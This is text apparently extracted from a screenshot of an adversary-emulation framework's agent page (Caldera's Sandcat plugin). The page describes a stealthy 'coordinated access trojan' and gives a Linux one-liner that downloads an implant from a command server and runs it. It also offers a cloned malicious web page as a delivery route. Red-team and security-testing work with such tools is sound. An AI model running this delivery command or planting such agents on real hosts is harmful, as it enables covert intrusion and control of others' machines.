 172.17.0.11:8888/plugin/sandcat/gui
Home Sandcat Chain Evals_Caldera Docs Logout
54ndc47
coordinated access trojan (CAT)
A sandcat is a desert cat that leaves no footprint. In that vein, 54ndc47 is an agent designed to
run without detection on any host operating system. It intentionally blends into the environment
and executes operations.
⚠ Use an initial access option below to deliver the agent to target hosts.
Option #1
Copy and paste one of the delivery commands into a
terminal window.
PowerShell CMD Linux MacOS
curl -sk -X POST -H 'file:sandcat.go' -H 'platform:linux'
http://172.17.0.2:8888/file/download > /tmp/sandcat-linux && chmod +x
/tmp/sandcat-linux && /tmp/sandcat-linux -server http://172.17.0.2:8888 -
group my_group -v;
Option #2
Have each targeted machine navigate to our malicious
web page. Then start the downloaded 54ndc47 agent.
Use our sample malicious web page or overwrite it
using the website cloning button below.
Enter a url